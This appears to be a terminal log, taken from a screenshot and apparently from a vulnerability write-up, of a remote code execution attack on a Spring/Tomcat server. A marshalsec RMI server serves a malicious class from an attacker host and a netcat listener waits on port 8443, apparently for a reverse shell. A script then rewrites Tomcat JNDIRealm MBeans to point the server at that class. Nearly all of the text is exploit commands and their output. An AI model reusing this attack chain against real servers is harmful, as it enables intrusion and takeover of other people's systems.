 root@VM-0-5-ubuntu:~/jndi# java -cp -all.jar marshalsec.jndi.RMIRefServer http:// .8099/#JNDIObject 1389
* Opening JRMP listener on 1389
Have connection from / :54664
Reading message...
Is RMI.lookup call for JNDIObject 2
Sending remote classloading stub targeting http:// :8099/JNDIObject.class
Closing connection
root@VM-0-5-ubuntu: ~
root@VM-0-5-ubuntu:~# nc -lvp 8443
Listening on [0.0.0.0] (family 0, port 8443)
root@VM-0-5-ubuntu: ~/jndi
root@VM-0-5-ubuntu:~/jndi# python3 spring e.py
Exec MBean Tomcat:type=MBeanFactory: createJNDIRealm ...
200
Write MBean Tomcat:realmPath=/realm0,type=Realm: contextFactory ...
200
Write MBean Tomcat:realmPath=/realm0,type=Realm: connectionURL ...
200
Exec MBean Tomcat:realmPath=/realm0,type=Realm: stop ...
200
Exec MBean Tomcat:realmPath=/realm0,type=Realm: start ...
200
root@VM-0-5-ubuntu:~/jndi#
Seebug